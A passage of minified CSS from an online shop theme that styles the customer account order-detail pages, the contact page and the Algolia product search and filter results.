#d4d4d4;padding:20px}.my-account-order-detail-ref>div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:15px}@media only screen and (min-width:768px){.my-account-order-detail-ref>div:nth-of-type(1){-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:unset;-ms-flex-direction:unset;flex-direction:unset;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.my-account-order-detail-ref>div:nth-of-type(1) p{margin-bottom:0!important}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1){font-family:"NeologyDeco-Bold";margin-bottom:20px}@media only screen and (min-width:768px){.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1) p:nth-of-type(1){margin-right:4px}}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(2) a{text-decoration:underline}.my-account-order-detail-ref>div:nth-of-type(2) span{font-family:"NeologyDeco-Bold";margin-right:8px}.my-account-order-detail-ref>div:nth-of-type(2) li{margin-bottom:15px;margin-right:25px}.my-account-order-detail-ref>div:nth-of-type(2) a{text-decoration:underline}.my-account-order-detail-tracing{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-tracing p{font-family:"NeologyDeco-Bold";margin-bottom:0!important;text-align:center;text-transform:uppercase}@media only screen and (min-width:576px){.my-account-order-detail-tracing p{text-align:left}}.my-account-order-detail-tracing .thead-default th{color:#161723}.my-account-order-detail-tracing .thead-default th:nth-of-type(2){text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-tracing .thead-default th:nth-of-type(2){text-align:left}}.my-account-order-detail-tracing table tbody tr{background-color:transparent!important}.my-account-order-detail-tracing table tbody tr .btn-secondary{display:block;text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-tracing table tbody tr .btn-secondary{display:inline;text-align:left}}.my-account-order-detail-address{margin-bottom:15px}.my-account-order-detail-address article{border:1px solid #000;margin-bottom:15px}.my-account-order-detail-address article span{border-bottom:1px solid #000;display:block}.my-account-order-detail-address article span p{font-family:"NeologyDeco-Bold"}.my-account-order-detail-address article address,.my-account-order-detail-address article p{padding:20px;margin-bottom:0!important}@media only screen and (min-width:992px){.my-account-order-detail-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.my-account-order-detail-address>div{width:40%}.my-account-order-detail-address>div:nth-of-type(1){margin-right:20px}}.my-account-order-detail-current-return{margin-bottom:15px}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1){padding:20px}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1) .custom-checkbox label{margin-bottom:0}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1) .thead-default th{color:#161723}.my-account-order-detail-current-return .order-item-checkbox{height:50px;width:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.my-account-order-detail-current-return .order-item-return{padding:20px}.my-account-order-detail-current-return .order-item-return header>p:nth-of-type(1){font-family:"NeologyDeco-Bold";text-transform:uppercase}.my-account-order-detail-current-return .order-item-return button{display:block;margin:0 auto}.my-account-order-detail-current-noreturn{margin-bottom:15px}.my-account-order-detail-current-noreturn>div:nth-of-type(1){padding:20px}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th{color:#161723}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th:nth-child(2){text-align:center}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th:nth-child(n+3){text-align:right}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tbody td:nth-child(2){text-align:center}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tbody td:nth-child(n+3){text-align:right}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tfoot td{text-align:right}.my-account-order-detail-current-noreturn,.my-account-order-detail-current-return{border:1px solid #d4d4d4}.my-account-order-detail-current-noreturn .order-items,.my-account-order-detail-current-noreturn .order-totals,.my-account-order-detail-current-return .order-items,.my-account-order-detail-current-return .order-totals{box-shadow:none}.my-account-order-detail-current-noreturn .order-items p,.my-account-order-detail-current-noreturn .order-totals p,.my-account-order-detail-current-return .order-items p,.my-account-order-detail-current-return .order-totals p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0!important;padding:20px}.my-account-order-detail-current-noreturn .order-items,.my-account-order-detail-current-return .order-items{margin-bottom:0}.my-account-order-detail-current-noreturn .order-items .order-item-product p:nth-of-type(1),.my-account-order-detail-current-noreturn .order-items .order-item-quantity p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-product p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-quantity p:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold";height:50px}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item,.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item,.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item,.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(1){background-color:unset;font-family:"NeologyDeco";height:unset}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(2){width:60%}.my-account-order-detail-current-noreturn .order-totals,.my-account-order-detail-current-return .order-totals{padding-top:0}.my-account-order-detail-current-noreturn .order-totals>div:nth-of-type(1),.my-account-order-detail-current-return .order-totals>div:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold"}.my-account-order-detail-current-noreturn .order-totals>div:nth-of-type(1),.my-account-order-detail-current-noreturn .order-totals .order-total,.my-account-order-detail-current-return .order-totals>div:nth-of-type(1),.my-account-order-detail-current-return .order-totals .order-total{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.my-account-order-detail-date{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-date .my-account-order-detail-date-mobile p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0!important;padding:20px}.my-account-order-detail-date .my-account-order-detail-date-mobile p:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold"}.my-account-order-detail-date .my-account-order-detail-date-mobile ul li:nth-of-type(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th{color:#161723}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(3),.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(4){text-align:center}.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(3),.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(4){text-align:center}.my-account-order-detail-message{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-message .messages>p:nth-of-type(1),.my-account-order-detail-message .order-message-form form header>p:nth-of-type(1){font-family:"NeologyDeco-Bold";text-transform:uppercase}.my-account-order-detail-message .order-message-form footer{text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-message .order-message-form footer{text-align:left}}.my-account-order-detail-message .order-message-form button{width:60%}@media only screen and (min-width:768px){.my-account-order-detail-message .order-message-form button{width:25%}}.contact-container{padding:0;width:100%;margin-bottom:40px}@media only screen and (min-width:992px){.contact-container{margin:0 auto;width:90%}}.contact h1.form-title{font-size:32px!important}.contact-content>div:nth-of-type(1){border:1px solid #d4d4d4;margin-right:20px;margin-top:30px;padding:20px}@media only screen and (min-width:1450px){.contact-content>div:nth-of-type(1){margin-right:50px}}.contact-content>div:nth-of-type(1) input::-webkit-input-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input::-moz-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input:-ms-input-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input::placeholder{text-align:center}.contact-content>div:nth-of-type(1) .form-group{width:100%}.contact-content>div:nth-of-type(1) .form-group>label{display:none}.contact-content>div:nth-of-type(1) .form-group div input,.contact-content>div:nth-of-type(1) .form-group div textarea{width:100%}.contact-content>div:nth-of-type(1) .form-group input::-webkit-input-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input::-moz-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input:-ms-input-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input::placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group textarea{height:150px}.contact-content>div:nth-of-type(1) .psgdpr_consent_message{margin-bottom:0}.contact-content>div:nth-of-type(1) .contact-button{font-size:16px;margin-bottom:15px;width:100%}.contact-content>div:nth-of-type(2){margin-top:50px;text-align:center}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2){text-align:left}}.contact-content>div:nth-of-type(2) .section-contact>p{font-family:"RobotoCondensed-Bold";font-size:22px!important;letter-spacing:1px;text-transform:uppercase}.contact-content>div:nth-of-type(2) .opening-hours{font-size:16px!important;margin:0 auto}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .opening-hours{margin:unset}}.contact-content>div:nth-of-type(2) .mail a,.contact-content>div:nth-of-type(2) .custom-link,.contact-content>div:nth-of-type(2) .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li>a:hover,.contact-content>div:nth-of-type(2) .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li:hover>a,.contact-content>div:nth-of-type(2) #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li>a:hover,.contact-content>div:nth-of-type(2) #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li:hover>a{font-size:16px!important;text-decoration:underline}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .mail{width:230px}}.contact-content>div:nth-of-type(2) .contact-us{margin:0 auto 20px;position:relative;width:193px}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .contact-us{margin:0 0 20px 0;padding-left:40px;width:235px}}.contact-content>div:nth-of-type(2) .contact-us:before{content:url([data-uri]);position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:-30px;top:29px;width:25px}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .contact-us:before{left:0}}.contact-content>div:nth-of-type(2) .contact-us .link-external.desktop{display:none}.contact-content .alert ul{margin-top:5px;margin-bottom:5px}.wrapper-manufacturer .ais-Hits-item,.wrapper-category .ais-Hits-item,.container-page-search .ais-Hits-item{position:relative}.wrapper-manufacturer .ais-Hits-item .hit .cdpcp-compare-btn,.wrapper-category .ais-Hits-item .hit .cdpcp-compare-btn,.container-page-search .ais-Hits-item .hit .cdpcp-compare-btn{text-align:right}@media only screen and (max-width:330px){.wrapper-manufacturer .ais-Hits-item .hit .cdpcp-compare-btn,.wrapper-category .ais-Hits-item .hit .cdpcp-compare-btn,.container-page-search .ais-Hits-item .hit .cdpcp-compare-btn{margin-top:30px!important;text-align:left}}.wrapper-manufacturer .fmm_sticker_base_span,.wrapper-category .fmm_sticker_base_span,.container-page-search .fmm_sticker_base_span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;left:15px!important;margin:2px 0 0!important;top:15px!important;z-index:1!important}.wrapper-manufacturer .fmm_sticker_base_span img,.wrapper-category .fmm_sticker_base_span img,.container-page-search .fmm_sticker_base_span img{height:auto;margin-right:5px!important;width:24px!important}.wrapper-manufacturer .fmm_sticker_base_span .fmm_hinter,.wrapper-category .fmm_sticker_base_span .fmm_hinter,.container-page-search .fmm_sticker_base_span .fmm_hinter{font-size:13px}.wrapper-manufacturer h1,.wrapper-category h1,.container-page-search h1{font-size:24px!important;text-align:center;font-family:"NeologyDeco-Medium"!important;font-weight:500}@media only screen and (min-width:992px){.wrapper-manufacturer h1,.wrapper-category h1,.container-page-search h1{font-size:32px!important;text-align:left}}.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:992px){.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{border-top:1px solid #c8c8c8}}@media only screen and (min-width:992px){.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.wrapper-manufacturer .filters__container,.wrapper-category .filters__container,.container-page-search .filters__container{padding-left:0;padding-right:0}.wrapper-manufacturer .filters__container>div:last-child,.wrapper-category .filters__container>div:last-child,.container-page-search .filters__container>div:last-child{border-bottom:1px solid #c8c8c8}@media only screen and (min-width:992px){.wrapper-manufacturer .container-widgets,.wrapper-category .container-widgets,.container-page-search .container-widgets{border-right:1px solid #C8C8C8}}.wrapper-manufacturer .list-filters,.wrapper-category .list-filters,.container-page-search .list-filters{color:#161723;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:20px 15px}.wrapper-manufacturer .list-filters .label,.wrapper-category .list-filters .label,.container-page-search .list-filters .label{font-family:"NeologyDeco-Medium";font-size:15px;text-align:left}.wrapper-manufacturer .list-filters .ais-ClearRefinements-button,.wrapper-category .list-filters .ais-ClearRefinements-button,.container-page-search .list-filters .ais-ClearRefinements-button{background:transparent;color:#161723;font-family:"NeologyDeco-Medium";font-size:15px;text-align:left;text-decoration:underline}.wrapper-manufacturer .list-filters .ais-ClearRefinements-button:hover,.wrapper-category .list-filters .ais-ClearRefinements-button:hover,.container-page-search .list-filters .ais-ClearRefinements-button:hover{background-color:unset}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-list,.wrapper-category #current-refinements-list .ais-CurrentRefinements-list,.container-page-search #current-refinements-list .ais-CurrentRefinements-list{margin:0 15px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-list>li:last-child,.wrapper-category #current-refinements-list .ais-CurrentRefinements-list>li:last-child,.container-page-search #current-refinements-list .ais-CurrentRefinements-list>li:last-child{margin:0 0 20px 0}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item,.container-page-search #current-refinements-list .ais-CurrentRefinements-item{background-color:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;width:100%}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category{font-family:"NeologyDeco"!important;margin-left:0;margin-right:5px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel{color:#352CAB;font-size:15px!important;white-space:normal;overflow-wrap:anywhere}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete{color:#352CAB;font-size:10px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-label,.wrapper-category #current-refinements-list .ais-CurrentRefinements-label,.container-page-search #current-refinements-list .ais-CurrentRefinements-label{display:none}.wrapper-manufacturer #aa-content-results.active>.filter-button,.wrapper-manufacturer #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-manufacturer #aa-content-results.active>.filter-button-search,.wrapper-category #aa-content-results.active>.filter-button,.wrapper-category #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-category #aa-content-results.active>.filter-button-search,.container-page-search #aa-content-results.active>.filter-button,.container-page-search #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-search #aa-content-results.active>.filter-button-search{margin-top:20px}@media only screen and (min-width:400px){.wrapper-manufacturer #aa-content-results.active>.filter-button,.wrapper-manufacturer #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-manufacturer #aa-content-results.active>.filter-button-search,.wrapper-category #aa-content-results.active>.filter-button,.wrapper-category #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-category #aa-content-results.active>.filter-button-search,.container-page-search #aa-content-results.active>.filter-button,.container-page-search #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-search #aa-content-results.active>.filter-button-search{width:50%;margin:20px auto 0}}.filter-button-container{background:#fff;bottom:0;box-shadow:2px 0 5px 5px rgba(150,151,152,.2);left:0;padding:20px 40px;position:fixed;right:0;width:100%;z-index:1}.filter-button-container .filter-button__text-uno{display:none}.filter-button-container .filter-button__text-uno.active{display:block}.filter-button-container .filter-button__text-dos{display:none}.filter-button-container .filter-button__text-dos.active{display:block}@media only screen and (min-width:992px){.filter-button-container{display:none}}.filter-button,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:transparent;border:1px solid #161723;color:#161723;display:-webkit-flex;display:-ms-flexbox;display:flex;height:42px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;letter-spacing:1px;width:100%}.filter-button.btn:hover,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:hover,.filter-button.btn:active,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:active,.filter-button.btn:focus,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:focus{color:#161723}.filter-button span:first-child,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search span:first-child{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:6px}.filter-button i,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i{background-color:#161723;height:2px;margin-bottom:2px;width:16px}.filter-button i:nth-child(2),#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i:nth-child(2){width:10px}.filter-button i:nth-child(3),#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i:nth-child(3){width:4px}@media only screen and (min-width:992px){.filter-button,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{display:none}}.container-page-search .aa-content-results.active .sort-by-widget,.ais-InstantSearch .aa-content-results.active .sort-by-widget{height:100px}@media only screen and (min-width:370px){.container-page-search .aa-content-results.active .sort-by-widget,.ais-InstantSearch .aa-content-results.active .sort-by-widget{height:100px}}@media only screen and (min-width:992px){.ais-InstantSearch{border-top:1px solid #C8C8C8;margin-top:20px}}@media only screen and (min-width:992px){.container-page-search{margin-top:0}}.container-page-search>#search-input{padding-bottom:20px}@media only screen and (min-width:992px){.container-page-search>#search-input+div,.container-page-search>#search-input+div+div{border-top:1px solid #C8C8C8}}.container-page-search .ais-Hits-item .hit-content{padding:0}.container-page-search .ais-Hits-item .product-prices .current-price span{font-weight:400}.container-page-search .ais-Hits-item .product-prices .current-price>span:nth-of-type(1){font-size:16px!important;font-family:"NeologyDeco-Bold"}.container-page-search .ais-Hits-item .product-prices .current-price>span:nth-of-type(2){font-size:13px!important;font-family:"NeologyDeco-Medium"}.container-page-search .ais-Hits-item .hit>span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:200px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.container-page-search .ais-Hits-item .hit>span>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.container-page-search .ais-Hits-item .hit>span>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.container-page-search .ais-Hits-item .hit>span:hover>img:nth-of-type(1){opacity:0}.container-page-search .ais-Hits-item .hit>span:hover>img:nth-of-type(2){opacity:1}.ais-Hits{padding:0 15px}.ais-Hits-list{display:grid;grid-template-columns:1fr;margin:0 auto;width:100%}@media only screen and (min-width:768px){.ais-Hits-list{gap:10px;grid-template-columns:repeat(2,1fr)}}@media only screen and (min-width:992px){.ais-Hits-list{grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:1300px){.ais-Hits-list{grid-template-columns:repeat(4,1fr);margin-right:0;margin-left:0;width:100%}}@media only screen and (min-width:1700px){.ais-Hits-list{grid-template-columns:repeat(5,1fr)}}.ais-Hits-item{height:452px;height:auto;text-align:right;padding:15px;margin:5px auto 20px!important;background-color:#fff;border:0;box-shadow:none;transition:all 0.3s;width:auto}@media only screen and (min-width:360px){.ais-Hits-item{width:280px}}@media only screen and (min-width:992px){.ais-Hits-item{max-width:unset;width:100%}.slider-modal{width:20%;margin:0!important}}@media only screen and (min-width:1600px){.ais-Hits-item{height:auto}}.ais-Hits-item:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}.ais-Hits-item .hit{box-shadow:none!important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto!important;margin-bottom:0!important;width:100%!important}@media only screen and (min-width:1600px){.ais-Hits-item .hit{width:100%!important}}.ais-Hits-item .hit:hover .product-description:after{content:none!important}.ais-Hits-item .hit>div.row{display:block}.ais-Hits-item .hit .hit-url{text-align:center}.ais-Hits-item .hit .cdpcp-compare-btn{width:100%;text-align:left}.ais-Hits-item .hit-content{width:100%!important;height:auto!important;text-align:left;box-shadow:none!important;margin-bottom:15px;position:initial!important}.ais-Hits-item .hit-content:after{content:none}.ais-Hits-item .hit-name{height:70px;margin-bottom:10px!important;margin-top:0!important;text-align:left!important;font-family:"NeologyDeco"!important;font-size:15px!important;font-weight:400;letter-spacing:initial}.ais-Hits-item .hit-name a{display:block;color:#161723!important;text-align:left!important;font-size:15px!important;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media only screen and (min-width:1600px){.ais-Hits-item .hit-name a{font-size:17px!important}}.ais-Hits-item .hit-name a:hover{color:#161723!important}.ais-Hits-item .product-prices{margin-top:4px}.ais-Hits-item .product-prices .list-prices{-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#352CAB!important;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"NeologyDeco-Bold";-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:44px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.ais-Hits-item .product-prices .list-prices>span:last-child{color:#161723}.ais-Hits-item .hit-image,.ais-Hits-item .hit-content{margin:0 auto;max-width:100%;width:100%}@media only screen and (max-width:992px){.ais-Hits-item .hit-image,.ais-Hits-item .hit-content{text-align:center}}.ais-Hits-item .hit-image>.hit-name,.ais-Hits-item .hit-content>.hit-name{border-bottom:none!important}.ais-Hits-item .hit-image img,.ais-Hits-item .hit span img{border:none;border-radius:unset;display:block;margin:0 auto;object-fit:contain;position:absolute}.ais-Hits-item .hit-image a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:200px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.ais-Hits-item .hit-image a>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.ais-Hits-item .hit-image a>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.ais-Hits-item .hit-image a:hover>img:nth-of-type(1){opacity:0}.ais-Hits-item .hit-image a:hover>img:nth-of-type(2){opacity:1}.ais-Hits-item .product-price{text-align:left!important;color:#161723!important;font-size:18px!important;width:100%}@media only screen and (min-width:1600px){.ais-Hits-item .product-price{font-size:24px!important}}.ais-Hits-item .current-price span:first-child{font-size:16px!important}.ais-Hits-item .current-price span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}@media only screen and (max-width:992px){.ais-Hits-item .btn-tertiary.special{display:block}}.container-page-search .hit>span img{height:154px}.aa-input-container--instantsearch .facet{margin-bottom:0}@media only screen and (min-width:992px){.aa-input-container--instantsearch .facet{border-right:1px solid #C8C8C8}}.aa-input-container--instantsearch .items-remove{padding-right:15px;padding-left:15px}.aa-input-container--instantsearch .items-remove a,.aa-input-container--instantsearch .items-remove span{color:#352CAB;font-family:"NeologyDeco"!important}.aa-input-container--instantsearch .items-remove span:last-child{display:block;margin-bottom:20px}.aa-input-container--instantsearch .aa-the-form{display:none;padding:20px 0}@media only screen and (min-width:992px){.aa-input-container--instantsearch .aa-the-form{display:block;border-right:1px solid #C8C8C8}}.aa-input-container--instantsearch .aa-the-form .clear-currently{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.aa-input-container--instantsearch .aa-the-form .clear-currently span,.aa-input-container--instantsearch .aa-the-form .clear-currently a{color:#161723;font-family:"NeologyDeco-Medium"!important;font-size:15px}.aa-input-container--instantsearch .aa-the-form .clear-currently 